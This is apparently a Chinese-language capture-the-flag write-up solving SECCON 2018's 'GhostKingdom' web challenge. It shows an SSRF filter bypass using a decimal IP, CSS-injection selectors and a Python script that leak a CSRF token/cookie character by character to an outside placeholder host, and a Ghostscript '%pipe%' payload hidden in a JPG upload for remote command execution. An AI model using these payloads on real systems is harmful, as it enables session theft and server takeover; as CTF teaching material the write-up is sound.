
GhostKindom 网站最开始登陆以后只有两个功能,给 admin 发送消息以及对指定 url 地址的网页截屏,第三个 upload image 功能需要在本地登录后才知道 url 地址
首先尝试截屏功能有没有 ssrf,发现 127.0.0.1 这类的地址被过滤了
于是更改 127.0.0.1 的格式为 2130706433,原理是将点分十进制的 ip 地址转换为十进制的 ip 地址,它们本质上是一样的
发现可以访问 127.0.0.1 的网址,但是需要登录
但是这个网站在登录与注册时,所提交的用户名和密码都是用 get 方式的,所以可以用 get 登录,在截屏的目标 url 中填入 http://2130706433/?user=username&pass=password&action=login
可以看到通过截屏可以访问 upload image,但是却不知道 upload image 的 url 地址,所以现在的目标就是获取 upload image 的地址
这个网站还有另一个功能,可以给 admin 留言,但是经过测试发现并没有留言功能,但是在留言之前可以预览自己的留言,而这里可以进行 css 的注入
“c3BhbntiYWNrZ3JvdW5kLWNvbG9yOnJlZDtjb2xvcjp5ZWxsb3d9”经过 base64 解码后就是”span{background-color:red;color:yellow}”,所以这里的 css 是可以控制的
注意到一个 csrf 参数,可以看到 csrf 的值就是 cookie 的值
所以这里可以利用 css 来获取源码中的 csrf 值,也就是 cookie,于是思路如下:

在预览界面的 html 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd" > <html xmlns ="http://www.w3.org/1999/xhtml" lang ="ja" xml:lang ="ja" > <head > <title > SECCON 2018</title > <meta http-equiv ="Content-Type" content ="text/html; charset=UTF-8" /> </head > <body bgcolor ="black" > <style > h2 {border :double #668ad8 ;border-width :6px 0 6px 0 ;padding :10px ;color :#668ad8 } .main {background-color :#e1e1e1 ;color :black;width :85% ;padding :60px ;margin :40px auto;border :2px solid #C6B665 }.msg {padding :15px ;border :1px solid black} .ok {color :blue} .warn {color :orange} .err {color :red} .green {background-color :lightgreen} .btn {background :#668ad8 ;color :white;padding :0.5em ;margin :10px } .sshot {border :2px solid white}</style > <img src ="seccon2018_logo.png" > <div class ="main" > <form action ="?" method ="get" > <style > span {background-color :red;color :yellow}</style > <span class ="msg" > Message: 1</span > <input type ="hidden" name ="csrf" value ="da2b6930fb2a34afefb268" > <input type ="hidden" name ="action" value ="msgadm3" > <input type ="submit" class ="btn" value ="Send to admin" >
关于使用 css 获取数据,payload 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
input [value^="a" ] {background :url ("http://xxxxxxx.xx/xss/?match=a" )}input [value^="b" ] {background :url ("http://xxxxxxx.xx/xss/?match=b" )}input [value^="c" ] {background :url ("http://xxxxxxx.xx/xss/?match=c" )}input [value^="d" ] {background :url ("http://xxxxxxx.xx/xss/?match=d" )}input [value^="e" ] {background :url ("http://xxxxxxx.xx/xss/?match=e" )}input [value^="f" ] {background :url ("http://xxxxxxx.xx/xss/?match=f" )}input [value^="0" ] {background :url ("http://xxxxxxx.xx/xss/?match=0" )}input [value^="1" ] {background :url ("http://xxxxxxx.xx/xss/?match=1" )}input [value^="2" ] {background :url ("http://xxxxxxx.xx/xss/?match=2" )}input [value^="3" ] {background :url ("http://xxxxxxx.xx/xss/?match=3" )}input [value^="4" ] {background :url ("http://xxxxxxx.xx/xss/?match=4" )}input [value^="5" ] {background :url ("http://xxxxxxx.xx/xss/?match=5" )}input [value^="6" ] {background :url ("http://xxxxxxx.xx/xss/?match=6" )}input [value^="7" ] {background :url ("http://xxxxxxx.xx/xss/?match=7" )}input [value^="8" ] {background :url ("http://xxxxxxx.xx/xss/?match=8" )}input [value^="9" ] {background :url ("http://xxxxxxx.xx/xss/?match=9" )}

原理是利用 css 选择器,当 css 解释器对每一个选择器进行解释时,如果找到了 input 的属性 value 的值符合其中的一个的话,就会向鄙人的 xss 服务器发送一次请求,这样就能确定每一位的 value,最后可以获得整个 csrf 的值,比如第一次在 xss 服务器上获得的请求时 match=b,则第二次的 payload 为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
input [value^="ba" ] {background :url ("http://xxxxxxx.xx/xss/?match=ba" )}input [value^="bb" ] {background :url ("http://xxxxxxx.xx/xss/?match=bb" )}input [value^="bc" ] {background :url ("http://xxxxxxx.xx/xss/?match=bc" )}input [value^="bd" ] {background :url ("http://xxxxxxx.xx/xss/?match=bd" )}input [value^="be" ] {background :url ("http://xxxxxxx.xx/xss/?match=be" )}input [value^="bf" ] {background :url ("http://xxxxxxx.xx/xss/?match=bf" )}input [value^="b0" ] {background :url ("http://xxxxxxx.xx/xss/?match=b0" )}input [value^="b1" ] {background :url ("http://xxxxxxx.xx/xss/?match=b1" )}input [value^="b2" ] {background :url ("http://xxxxxxx.xx/xss/?match=b2" )}input [value^="b3" ] {background :url ("http://xxxxxxx.xx/xss/?match=b3" )}input [value^="b4" ] {background :url ("http://xxxxxxx.xx/xss/?match=b4" )}input [value^="b5" ] {background :url ("http://xxxxxxx.xx/xss/?match=b5" )}input [value^="b6" ] {background :url ("http://xxxxxxx.xx/xss/?match=b6" )}input [value^="b7" ] {background :url ("http://xxxxxxx.xx/xss/?match=b7" )}input [value^="b8" ] {background :url ("http://xxxxxxx.xx/xss/?match=b8" )}input [value^="b9" ] {background :url ("http://xxxxxxx.xx/xss/?match=b9" )}

以此类推最后拿到整个 cookie
这里有一个细节需要解释一下:这里最后拿到的 cookie 和之前截图中的 cookie 是一样的,是因为最前面截的图是题目已经做完了以后截图,当时已经劫持了获取到的 cookie,但是在做题的时候 cookie 是不一样的,
脚本如下(每次需要输入上次获取到的字符)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import base64url = 'http://2130706433/?css=%s&msg=&action=msgadm2' payload = '''input[value^="%sa"]{background:url("http://xxxxxxx.xx/xss/?match=%sa")} input[value^="%sb"]{background:url("http://xxxxxxx.xx/xss/?match=%sb")} input[value^="%sc"]{background:url("http://xxxxxxx.xx/xss/?match=%sc")} input[value^="%sd"]{background:url("http://xxxxxxx.xx/xss/?match=%sd")} input[value^="%se"]{background:url("http://xxxxxxx.xx/xss/?match=%se")} input[value^="%sf"]{background:url("http://xxxxxxx.xx/xss/?match=%sf")} input[value^="%s0"]{background:url("http://xxxxxxx.xx/xss/?match=%s0")} input[value^="%s1"]{background:url("http://xxxxxxx.xx/xss/?match=%s1")} input[value^="%s2"]{background:url("http://xxxxxxx.xx/xss/?match=%s2")} input[value^="%s3"]{background:url("http://xxxxxxx.xx/xss/?match=%s3")} input[value^="%s4"]{background:url("http://xxxxxxx.xx/xss/?match=%s4")} input[value^="%s5"]{background:url("http://xxxxxxx.xx/xss/?match=%s5")} input[value^="%s6"]{background:url("http://xxxxxxx.xx/xss/?match=%s6")} input[value^="%s7"]{background:url("http://xxxxxxx.xx/xss/?match=%s7")} input[value^="%s8"]{background:url("http://xxxxxxx.xx/xss/?match=%s8")} input[value^="%s9"]{background:url("http://xxxxxxx.xx/xss/?match=%s9")} ''' result = 'da' while True : p = payload % ( result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result, result ) print p u = url % base64.b64encode(p) print u result += raw_input('[*] Char: ' )
在获取到 cookie 之后进行劫持,就可以在本机看到 upload image 的地址了
在 upload 界面,首先需要上传一个 jpg 图片,之后会把 jpg 图片转换为 gif 图片,上传的 jpg 图片的文件名以及后缀都不可控,只有图片内容可控
通过 cookie 的名字”CGISESSID”可以知道后端是 perl,而 perl 处理图片用的是”ImageMagick”,最开始以后是 ImageMagick 的 RCE,但是一直没有成功,后来才想起来题目是”GhostKingdom”,而在 ImageMagick 中做图片的转换时使用了 ghostscript,而 GhostScript 也存在一个 RCE 漏洞,但是这个洞并没有 CVE 的编号所以才将注意力转移到 ghostscript
关于 GhostScript 的漏洞分析请参考https://www.anquanke.com/post/id/157380

payload 如下:
1
2
3
4
5
6
7
%!PS userdict /setpagedevice undef legal { null restore } stopped { pop } if legal mark /OutputFile (%pipe%id) currentdevice putdeviceprops

将上面的 payload 保存到一个 jpg 文件中,第 7 行的 id 可以换成任何想执行的命令,上传以后再转换为 gif,触发漏洞,拿到 flag 的文件名
最后拿到 flag